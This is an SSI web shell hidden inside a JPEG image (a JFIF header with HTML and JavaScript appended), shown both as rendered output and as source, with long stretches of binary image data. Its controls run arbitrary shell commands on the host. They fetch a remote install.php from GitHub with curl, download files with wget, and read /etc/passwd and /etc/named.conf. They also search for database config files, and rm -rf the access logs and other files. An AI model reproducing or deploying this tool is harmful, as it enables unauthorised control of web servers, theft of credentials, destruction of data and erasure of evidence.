margin-bottom: 0.3rem;
font-family: 'Kelly Slab';
}
button:hover {
color: lime;
border: 1.5px solid white;
}
</style>
<div style="text-align: center;font-size: 2rem;color: white;">
<font>SSI WEBSHELL</font>
</div>
<div style="text-align: center;color: white;font-size: 1rem;">
<font>Command : </font>
<input type="text" size="60" id="command" class="text" name="address1" style=" background-color: transparent;color: white;font-size: 1rem;border: 1.5px solid deeppink;border-radius: 5px;">
<button class="input" id="gas" onclick="unknown45();">
<span>Execute</span>
</button>
</div>
<div style="border: 1.5px solid deeppink;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;">
<font style="color: white;">Host : </font><font style="color: lime;"> 10.0.2.2 </font><br>
<font style="color: white;">Server Address : </font><font style="color: lime;"> 127.0.0.1 </font><br>
<font style="color: white;">User : </font><font style="color: lime;"> uid=1(daemon) gid=1(daemon) groups=1(daemon)
</font><br>
<font style="color: white;">System : </font><font style="color: lime;"> </font><br>
<font style="color: white;">Current Path : </font><font style="color: lime;"> /opt/lampp/htdocs/phpScan/queue/SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin </font><br>
</div>
<div style="padding-top:5px; padding-buttom:5x;color: white;font-size: 1rem;text-align: center;">
<button onclick="refresh()">Refresh</button>
<button onclick="checkfile()">List File</button>
<button onclick="renamefiles()">Rename File</button>
<button onclick="movefiles()">Move File</button>
<button onclick="deletefiles()">Delete File</button>
<button onclick="findfiles()">Find File</button>
<button onclick="upfiles()">Upload File</button>
<button onclick="delsel()">Remove Shell</button>
</div>
<div style="padding-top:5px; padding-buttom:5x;color: white;font-size: 1rem;text-align: center;">
<button onclick="readpass();">Read /etc/passwd</button>
<button onclick="readnamed();">Read /etc/named.conf</button>
<button onclick="addupload()">Upload Shell</button>
<button onclick="checkroot()">Check Root Directory</button>
<button onclick="deletelog()">Delete Access Logs</button>
</div>
<div style="border: 1.5px solid deeppink;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;">
<font style="color: white;font-size: 1rem;">Executed Command : </font>
<font id="cmd" style="color: white;font-size: 1rem;">whoami</font><br>
<textarea bgcolor="#e4e0d8" cols="121" rows="15" style="resize: none;font-family: 'Kelly Slab';background-color: transparent;width:99%;border: 1.5px solid lime;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;margin: 0.3rem;">daemon
</textarea>
<script>
var cmd = document.getElementById("cmd").innerHTML.split("${IFS}").join(" ");
document.getElementById("cmd").innerHTML = cmd;
var gaskan = document.getElementById("command");
gaskan.addEventListener("keyup", function(event) {
if (event.keyCode === 13) {
event.preventDefault();
document.getElementById("gas").click();
}
});
</script>
<font id="readpass" style="display:none;color: white;font-size: 1rem;"><br>Read : <b>/etc/passwd</b><br>
<textarea bgcolor="#e4e0d8" cols="121" rows="15" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;">Not Supported Command</textarea>
</font>
<font id="readnamed" style="display:none;color: white;font-size: 1rem;"><br>Read : <b>/etc/named.conf</b><br>
<textarea bgcolor="#e4e0d8" cols="121" rows="15" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;">Not Supported Command</textarea>
</font>
<font id="movefiles" style="display:none;color: white;font-size: 1rem;"><br>Move File to <b>previous directory</b><br><br>
filename : <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="movefile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required=""></textarea>
<button onclick="movesatu()">1 directory</button> <button onclick="movedua()">2 directory</button> <button onclick="movetiga()">3 directory</button> <button onclick="moveroot()">root directory</button>
</font>
<font id="renamefiles" style="display:none;color: white;font-size: 1rem;"><br>Rename <b>File</b><br><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="renameawal" style="resize: none; outline: none" required=""></textarea> to <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="renameakhir" style="resize: none; outline: none" required=""></textarea><br><button onclick="renamefile()">Gaskan</button>
</font>
<font id="upfiles" style="display:none;color: white;font-size: 1rem;"><br>Upload File<br><br>
Link : <textarea bgcolor="#e4e0d8" cols="100" rows="1" id="linknya" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required=""></textarea> <button onclick="upfile()">Gaskan</button>
</font>
<font face="courier" size="2" id="deletefiles" style="display:none;color: white;font-size: 1rem;"><br>Delete <b>File</b><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletefile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required=""></textarea>
<button onclick="deletefile()">Delete</button> <button onclick="deleteinroot()">Delete this in root directory</button><br><br>delete <b>file</b> in <b>custom directories</b><br><textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletefiledua" style="resize: none; outline: none" required=""></textarea> in directory <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletedir" style="resize: none; outline: none" required=""></textarea> <button onclick="deletefiledua()">Delete</button>
</font>
<font id="findfiles" style="display:none;color: white;font-size: 1rem;"><br>Find <b>Files</b><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="findfile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required=""></textarea> <button onclick="findfile()">Find</button> <button onclick="finddb()">find database location (beta)</button> <button onclick="findinroot()">Find this in root directory</button><br><br>find <b>files</b> in <b>custom directories</b><br><textarea bgcolor="#e4e0d8" cols="25" rows="1" id="findfiledua" style="resize: none; outline: none" required=""></textarea> in directory <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="finddir" style="resize: none; outline: none" required=""></textarea> <button onclick="findfiledua()">Find</button>
</font>
</div>
ÿÛC
% #
, #&')*) -0-(0%()(ÿÛC
(((((((((((((((((((((((((((((((((((((((((((((((((((ÿ––ÿÄÿÄÿÚ
ýP†AÙ!)10”""±¬"*ÉÙ@ðÔŒÍ#+•OK&‘ 2ÊEc°xo€"©P€®B}¡Ø„„˜˜
€È:9:9=<G$‡
S,Ò"5ÌR2é–iÇÒ“3Ê¥‚3@Ì;":%885I@e–
E£Ò"ÁH¼ZÏ‚á˜Z9 .
›€„”¤[+“
•MÐÿÄ,0" !1234#$5@P`ÿÚÿ€?$|¶
,.,ŠÇË1Ò:ŸQá‰<(¯ÜòQ– Xiý
*3»ª›|T¼’}hé’ L,IùV¥ö|„ho ZÎê9ó’’È…*+ù%
©áY_³|5fcqìAµ<’®à"8#_iÿx |³pÛ¨ÐÃp×+a‘QïuoÅÈ¡`sÞš5«nßâÍü.ò•:v‘Å]¶Mkõ®EÚGhñ÷Ѐ"÷¯BÓÃÔi›f»<«²O:—†JÎÔ]oöÒˆg¢Zzï!Xg{<6RÌ{öx'²é`M¶ô¨žÇ±?“[ZæýØ·#5yÖtñL²7Sê) ¡vXûÔÇ^ïªÝˆ„×é;=îž@^›ê“ÅƼ§â¤
îªë
h¡Î5å ›²®\£ü¿ÿÄ€ÿÚ?4ÿÿÄ€ÿÚ?4ÿÿÄ4 !1"02AQqa 3B‘#@P`r‚±ÁÂáÿÚ?þÔúf`¨ñœ‰Y…ʉãj¾éÇÝZkxª™@Nâ JaS¬¬”’¼¹}øÌ
š¢rð·©°ý–tÈðSÉÝ3p© e“˜W*ÍŽüz4v
\–cöíâ’`zdgÒdGu3’Ý ¨‘=½2p*
Ú•#ãþ «lõ9é<„ÊùA·‘ÝPu
Ðók‚ü…ûª»8ç¿
¾
®4k*;ð¨íü×ïð©ìäÅ8¹Þè2›b®VÓ‹Eõt‹[0›kmliÛ㵑39 i ¡ž¡2µÕo}
mM¥ÌÜåkF
\Ò:2Ù+
w{{¥-š®$xVRkEAåN«
]£^…R©[
ryeV©G*G4¡‹mýmÓƒ…NŽ!¶îhF¥váÇI” RƒÛDý_ñQp¨è™T[lâ×DÊ.nN
Ó¢Á¢ùOÃÙËšÓi7+™=ˆ=8qJ¦ÂÖ'ªºò×KŒB{¤á’ØKòµÍŸe²5¹›¥:›ºÐÿeúŸ1”¬wåm˜®[MAÈ÷åÃÄø¶VjöÒmȵàz)¦À
Äø¶}‘«nù(¼ÓÞ9ê »?ÿÄ)!1AQ0aq¡± ‘ð@ÁP`ÑÿÚ?!ÿ@v¼,cæÖŸ$M—Ã6_µ™â ¾SD $Ô¦!Ê/Y•ø:šNQâ¡!óc(ÞÆ^¨—b…yüuýä+ˆ.H¨U$½%å——÷¨ryê®N>‰‘]ÌÊîX0ƒ2DÛq˜q}Z¯ÌË¥4aoœœ‡ÂM,EÎ؇Uq¨ µÏ˜céAC\ÿ:ø+R´¹-é/9ŠZ
ÙOå¬A*«¹|‘¸+,u¶~Ž#G
ÆB" ŽçÞD’X1»†_ŸVwP•ÁÝ OYúž"®dÏÂ+Vîaü\Ït«vÎ^‚Á[°á¯j¯c
3˜^ªf4 KTFSÙ÷‹cNIƒí™F§ÌÀx
1F9
¾m”³@¾äYÚQé+(ÆÞD¡üDßµ[…ãˆ$ƒMœ²±&ÝÈDœZÖVòÈ&Õ±Gió@ùt}™Ðºâ/+Ð4€”Ñ×wd0Dh½ûÎî¯
Ÿöaa
ñM='ög½UKñøMÙÚ7¡M+¿O}…‡
™„4àrÛԋŸ½t˜…g\F,0ãöškðèaXòýáªU® þÏ5y÷éûû6€@ê2¾¿
¦¨DmZßV{û9]A….m©EKZ×Ä2 ÀŸã?ÿÚ
’I$’I$’I$’I$’I$’I$’I$’I$A$’I$’@$I$’I I$’I ’$’I$’I$I$’II$’I$ ’I$’I$’I$’IA$’I$ ’I$’$’I @’I$$I$’I @$’I$’I$’I$’I$’I$ŸÿÄ€ÿÚ?4ÿÿÄ€ÿÚ?4ÿÿÄ+!1AQ‘aq0¡Á±áð Ññ@P`ÿÚ?ÿ€”ðœ(IrÞïʲoÌÒ(ç¶ Í#)Ò0¹a ë
?&ß4Ú0ò~Õì4Õá¥ÓÖKëFhg~‡¨ •Õ©Ì›]NH
üÚÿ±}ƒïNà„°:Ôí5{y¨ÆòoíBNb¿ÛÔs™‰âÿ¤ÊCÄÿt©ˆkMàž)j*DÈÓ$<¤´Á•ýƒî¥gNÐ ¨‚C†›s%A#›*ÿ=ð@`ä ´Ÿ?T+U}šbØìÊ©µ D+ä¯ÏªG´î¼•!Ίš¼«æj_½*)Cí_ЂG«%·Ò¯4»X’÷T§è¢IH‰ó¯Šâå¥å™0rÐ"%\~‡%aJí3‘ŒÈÙßiÔ Í_Ä!ÉGúd
;žOÓ=$
VXxš½
„‘óûÀÕBƒKSZtkÚ&í#”¡)€p0óP µí¨Q.³ùMõ9!¢Û‹ne)ÞËÒ§è›ð4'ƒð¡4$™Ø)¨FÙ^ƒv·»¨ •·1j¹fÃz³UÞK0ÚmÃV=AA&C„›Ÿ¼"¹Ìgzu%¤`08[^…–ŠUs‚ú·7ì—ÏнWź
UÆà éz×ä–4)B²½e-óHV%Hh7œÔ‘ü¥A(É>hP‰\Ö%a[lL—_n{ÒººV4nîŒFXD+¢´1Kt×ZÉÿ\°˜!2¶µ)Y€®9é¥Em8,êé_WeD3¢¶§a‰zWåÏLó3âÈñd^-£š¹Á“A颅}ÙY˜g¥(A»Ð±xšP>ÆŒH¸ß¤;Vnìq¡‡°¸§ÂJHÚ
?ÑÊ A¬0Å
HÞE–²
÷ ÷€€jVšU‘„&HáôÓÓ
›ÒI®b&3¬MF@HŽ‰Lí‹Eð
CV-k6
¥T:W»ÙØ&3y‰¡-Ö…’cBñ6¦#”h¦VL{Q¸0
€ÿYÿÙ</body></html>Original PHP code
����JFIF��H�H����<!-- Author : Unknown45 -->
Not Supported Command
<html>
<head>
<title>SSI Webshell x</title>
<meta name="theme-color" content="#000">
<meta name="Author" content="Unknown45">
<meta name="description" content="Security ? that just an illusion - ">
<meta property="og:description" content="Security ? that just an illusion - ">
</head>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/pace-js@latest/pace.min.js"></script>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/pace-js@latest/pace-theme-default.min.css">
<script language="javascript">
function unknown45()
{
var uri = document.getElementById('command').value;
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"&&test";
}
function refresh() {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin";
}
function checkfile() {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"ls${IFS}-la";
}
function readpass() {
var selectedobj=document.getElementById('readpass');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function readnamed() {
var selectedobj=document.getElementById('readnamed');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function movefiles() {
var selectedobj=document.getElementById('movefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function upfiles() {
var selectedobj=document.getElementById('upfiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function renamefiles() {
var selectedobj=document.getElementById('renamefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function deletefiles() {
var selectedobj=document.getElementById('deletefiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function findfiles() {
var selectedobj=document.getElementById('findfiles');
if(selectedobj.className=='hide'){ //check if classname is hide
selectedobj.style.display = "block";
selectedobj.readOnly=true;
selectedobj.className ='show';
}else{
selectedobj.style.display = "none";
selectedobj.className ='hide';
}
}
function addupload()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"curl${IFS}-Ls${IFS}raw.githubusercontent.com/admin-security/admin/main/install.php${IFS}|${IFS}tee${IFS}-a${IFS}install.php";
}
function checkroot() {
var uri = "ls -la ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"/opt/lampp/htdocs";
}
function deletelog() {
var yakin = confirm("yakin hapus access logs nya ?");
if (yakin == true) {
var uri = "rm -rf ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"/opt/lampp/htdocs/../logs/ *";
} else {
return true;
}
}
function delsel() {
var uri = "rm -rf ";
var rep = uri.replace(/[ ]/g,'${IFS}');
var res = encodeURI(uri);
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+encodeURI(rep)+"SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin |${IFS}clear${IFS}&&${IFS}echo${IFS}Done";
}
function movesatu()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../"+document.getElementById('movefile').value;
}
function movedua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../../"+document.getElementById('movefile').value;
}
function movetiga()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}../../../"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}../../../"+document.getElementById('movefile').value;
}
function moveroot()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('movefile').value+"${IFS}/opt/lampp/htdocs/"+document.getElementById('movefile').value+"${IFS}&&${IFS}realpath${IFS}/opt/lampp/htdocs/"+document.getElementById('movefile').value;
}
function upfile()
{
var url = document.getElementById('linknya').value;
var https = url.split("https://").join("");
var http = https.split("http://").join("");
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"wget${IFS}"+encodeURI(http)+"${IFS}"+"--no-check-certificate${IFS}&&${IFS}ls${IFS}-la";
}
function renamefile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"mv${IFS}"+document.getElementById('renameawal').value+"${IFS}"+document.getElementById('renameakhir').value+"${IFS}&&${IFS}ls${IFS}-la";
}
function deletefile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+document.getElementById('deletefile').value+"${IFS}&&${IFS}ls${IFS}-la";
}
function deleteinroot()
{
var yakin = confirm("yakin hapus file ini di directory root ?");
if (yakin == true) {
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+"/opt/lampp/htdocs/"+document.getElementById('deletefile').value+"${IFS}&&${IFS}ls${IFS}-la${IFS}/opt/lampp/htdocs";
} else {
return true;
}
}
function deletefiledua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"rm${IFS}-rf${IFS}"+document.getElementById('deletedir').value+"/"+document.getElementById('deletefiledua').value+"${IFS}&&${IFS}ls${IFS}-la${IFS}"+document.getElementById('deletedir').value;
}
function findfile()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"|${IFS}grep${IFS}"+document.getElementById('findfile').value;
}
function findinroot()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"/opt/lampp/htdocs${IFS}"+"|${IFS}grep${IFS}"+document.getElementById('findfile').value;
}
function findfiledua()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+document.getElementById('finddir').value+"${IFS}|${IFS}grep${IFS}"+document.getElementById('findfiledua').value;
}
function finddb()
{
document.location.href="SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin?"+"du${IFS}-ah${IFS}"+"/opt/lampp/htdocs${IFS}"+"|${IFS}grep${IFS}-e${IFS}config.php${IFS}-e${IFS}database.php${IFS}-e${IFS}config.inc.php${IFS}-e${IFS}koneksi.php";
}
</script>
<style type="text/css">
@import url('https://fonts.googleapis.com/css2?family=Kelly+Slab&display=swap');
.input {
background: transparent;
border-width: thin;
cursor: pointer;
border: 1.5px solid deeppink;
}
button {
cursor: pointer;
border: 1.5px solid deeppink;
border-radius: 5px;
font-size: 1rem;
color: white;
background-color: transparent;
margin-bottom: 0.3rem;
font-family: 'Kelly Slab';
}
button:hover {
color: lime;
border: 1.5px solid white;
}
</style>
</head>
<body onload="checkaja()" style="color: black;font-size: 0px;background: black;font-family: 'Kelly Slab';">
<div style="text-align: center;font-size: 2rem;color: white;">
<font>SSI WEBSHELL</font>
</div>
<div style="text-align: center;color: white;font-size: 1rem;">
<font>Command : </font>
<input type=text size=60 id=command class="text" name="address1" style=" background-color: transparent;color: white;font-size: 1rem;border: 1.5px solid deeppink;border-radius: 5px;">
<button class="input" id="gas" onclick="unknown45();">
<span>Execute</span>
</button>
</div>
<div style="border: 1.5px solid deeppink;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;">
<font style="color: white;">Host : </font><font style="color: lime;"> 10.0.2.2 </font><br />
<font style="color: white;">Server Address : </font><font style="color: lime;"> 127.0.0.1 </font><br />
<font style="color: white;">User : </font><font style="color: lime;"> uid=1(daemon) gid=1(daemon) groups=1(daemon)
</font><br />
<font style="color: white;">System : </font><font style="color: lime;"> </font><br />
<font style="color: white;">Current Path : </font><font style="color: lime;"> /opt/lampp/htdocs/phpScan/queue/SSI.shtml.0e5e7fa692986ff22953c6b6bc2c9d65.bin </font><br />
</div>
<div style="padding-top:5px; padding-buttom:5x;color: white;font-size: 1rem;text-align: center;">
<button onclick="refresh()">Refresh</button>
<button onclick="checkfile()">List File</button>
<button onclick="renamefiles()">Rename File</button>
<button onclick="movefiles()">Move File</button>
<button onclick="deletefiles()">Delete File</button>
<button onclick="findfiles()">Find File</button>
<button onclick="upfiles()">Upload File</button>
<button onclick="delsel()">Remove Shell</button>
</div>
<div style="padding-top:5px; padding-buttom:5x;color: white;font-size: 1rem;text-align: center;">
<button onclick="readpass();">Read /etc/passwd</button>
<button onclick="readnamed();">Read /etc/named.conf</button>
<button onclick="addupload()">Upload Shell</button>
<button onclick="checkroot()">Check Root Directory</button>
<button onclick="deletelog()">Delete Access Logs</button>
</div>
<div style="border: 1.5px solid deeppink;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;">
<font style="color: white;font-size: 1rem;">Executed Command : </font>
<font id="cmd" style="color: white;font-size: 1rem;">whoami</font><br />
<textarea bgcolor=#e4e0d8 cols=121 rows=15 style="resize: none;font-family: 'Kelly Slab';background-color: transparent;width:99%;border: 1.5px solid lime;border-radius: 5px;padding: 0.5rem;color: white;font-size: 1rem;margin: 0.3rem;">daemon
</textarea>
<script>
var cmd = document.getElementById("cmd").innerHTML.split("${IFS}").join(" ");
document.getElementById("cmd").innerHTML = cmd;
var gaskan = document.getElementById("command");
gaskan.addEventListener("keyup", function(event) {
if (event.keyCode === 13) {
event.preventDefault();
document.getElementById("gas").click();
}
});
</script>
<font id="readpass" style="display:none;color: white;font-size: 1rem;"><br>Read : <b>/etc/passwd</b><br>
<textarea bgcolor="#e4e0d8" cols="121" rows="15" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;">Not Supported Command</textarea>
</font>
<font id="readnamed" style="display:none;color: white;font-size: 1rem;"><br>Read : <b>/etc/named.conf</b><br>
<textarea bgcolor=#e4e0d8 cols="121" rows="15" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;">Not Supported Command</textarea>
</font>
<font id="movefiles" style="display:none;color: white;font-size: 1rem;"><br>Move File to <b>previous directory</b><br><br>
filename : <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="movefile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea>
<button onclick="movesatu()">1 directory</button> <button onclick="movedua()">2 directory</button> <button onclick="movetiga()">3 directory</button> <button onclick="moveroot()">root directory</button>
</font>
<font id="renamefiles" style="display:none;color: white;font-size: 1rem;"><br>Rename <b>File</b><br><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="renameawal" style="resize: none; outline: none" required></textarea> to <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="renameakhir" style="resize: none; outline: none" required></textarea><br><button onclick="renamefile()">Gaskan</button>
</font>
<font id="upfiles" style="display:none;color: white;font-size: 1rem;"><br>Upload File<br><br>
Link : <textarea bgcolor="#e4e0d8" cols="100" rows="1" id="linknya" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea> <button onclick="upfile()">Gaskan</button>
</font>
<font face="courier" size="2" id="deletefiles" style="display:none;color: white;font-size: 1rem;"><br>Delete <b>File</b><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletefile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea>
<button onclick="deletefile()">Delete</button> <button onclick="deleteinroot()">Delete this in root directory</button><br><br>delete <b>file</b> in <b>custom directories</b><br><textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletefiledua" style="resize: none; outline: none" required></textarea> in directory <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="deletedir" style="resize: none; outline: none" required></textarea> <button onclick="deletefiledua()">Delete</button>
</font>
<font id="findfiles" style="display:none;color: white;font-size: 1rem;"><br>Find <b>Files</b><br>
<textarea bgcolor="#e4e0d8" cols="25" rows="1" id="findfile" style="color: white;resize: none; outline: none;border: 1.5px solid lime;background-color: transparent;font-size: 1rem;border-radius: 5px;" required></textarea> <button onclick="findfile()">Find</button> <button onclick="finddb()">find database location (beta)</button> <button onclick="findinroot()">Find this in root directory</button><br><br>find <b>files</b> in <b>custom directories</b><br><textarea bgcolor="#e4e0d8" cols="25" rows="1" id="findfiledua" style="resize: none; outline: none" required></textarea> in directory <textarea bgcolor="#e4e0d8" cols="25" rows="1" id="finddir" style="resize: none; outline: none" required></textarea> <button onclick="findfiledua()">Find</button>
</font>
</div>
</body>
</html>
���C�
% #
, #&')*) -0-(0%()(���C
(((((((((((((((((((((((((((((((((((((((((((((((((((���������������������������������������������
����P������������������������A�!)10������""������"*��@��������#+�OK&������2�Ec�xo����"�P��B}����������
�����������:9:9=<G$���
S,�"5�R2�i��ғ��3ʥ�3@�;":%885I@��e�
E��"�H�Z���ς�Z9 .
��������[+�
�M�������������������,��������0" !1234#$5@P`�������?�$|�
,.,���1�:�Q��<(���Q� Xi�
*3���|T��}h�� L,I�V��|�ho Z��9��ȅ*�+�%
��Y_�|5fcq�A�<���"8#_i���x���|�pۨ��p�+a�Q�uoŝȡ`sޚ5�n���.�:v��]�Mk��E�Gh�Ѐ"��B���i�f�<��O:��J�ԍ]o�҈g��Zz�!Xg{<6R�{�x'��`M����?�[Z�ط#5y�t�L�7S�) �vX���^�݈���;=�@^���Ƽ���
��
h��5� ���\��������������������������?4������������������������?4�����4� �������!1"02AQqa 3B��#@P`r��������?��f`��Y�ʉ�j����Zkx��@N� JaS������}��
��r��t��SɁ�3�p� e��W*͎�z4v
\�c����`zdg�dGu3�� ��=�2p*
��#��l�9�<���A���Pu
��k�������8�
�
�4k*;���������8���2�b��VӋE�t�[0�kmli�㵑39�i� ���2��o}
mM����kF
\�:2�+
w{{���-��$xVRkEA�N�
]�^�R�[
ryeV�G*G4��m�mӃ�N�!��hF�v��I� R��D�_�Q�p��T[l��D�.nN
Ӣ����O��˚�i7+�=�=8qJ���'����K�B{���K�͟e�5���:����e��1��w�m��[MA���č��Vj��mȵ�z)��
č��}��n�(���9� �?���)��������!1AQ0aq��� ��@�P`����?!��@v�,c�֟$M��6_���⠾SD $��!�/Y��:�NQ���!�c(��^��b�y��u��+�.H�U$�%嗗��ry�N>��]����X0�2D�q�q}Z��˥4ao����M,E�؇Uq� �Ϙc�AC\��:�+R��-�/9�Z
�O�A*��|��+,u�~�#G
�B" ���D�X1��_�VwP��� OY��"�d��+V�a�\�t�v�^��[��j�c
3�^�f4 KTFS��cNI��F���x
1F9
�m��@��YڭQ�+(��D��Dߵ[���$�M���&��D�Z�V��&ձGi�@�t}�к�/+�4����wd0Dh����
��aa
�M='�g�UK�M��7�M+�O}��
��4�r�ԋ�t��g\F,0���k��aX���U� ��5y��6�@�2��
��DmZ�V{�9]A�.m�EKZ��2 ���?���
������I$�I$�I$�I$�I$�I$�I$�I$A$�I$�@$I$�I I$�I ��$�I$�I$I$�II$�I$� �I$�I$�I$�I�A$�I$� �I$��$�I @�I$�$�I$�I �@$�I$�I$�I$�I$�I$�����������������������?4������������������������?4�����+��������!1AQ�aq�0����� ��@P`����?�����(Ir��ʲo��(� �#)�0�a �
?&�4�0�~��4Տ���K�Fhg~�����թ̛]NH
����}��N��:��5{y���o�BNb���s������C��t��kM�)j*D��$<�������gN� ��C��s%A#�*��=�@`䠴�?T+�U}�b��ʩ� D+�ϪG����!������j_�*)C�_ЂG�%�ү�4�X��T���IH������0r�"�%\~�%aJ��3�����iԁ �_�!�G�d
;�O�=$
VXx��
����B�KSZtk�&�#��)�p0�P ��Q.��M�9!�ۋne)��ҧ����4'��4$��)�F�^�v��� ��1j�f�z�U�K0�m�V=AA&C����"��gzu%�`08[^���Us���7��нWź
U��� �z����4)B��e-�HV%Hh7�ԑ��A(�>hP��\�%a�[lL�_n{Ґ���V4n�FX�D+��1Kt�Z��\��!2��)Y��9�Em8�,��_WeD3¢���a��zW��L�3���d^-�����A��}�Y�g�(A�бx�P>ƌH��ߤ;Vn�q������JH�
?�� A�0�
H��E��
�����jV�U��&H�����
��I�b&3�MF@H��L�E�
CV-k6
�T:W���&3y��-օ�cB�6�#�h�VL{Q�0
���Y��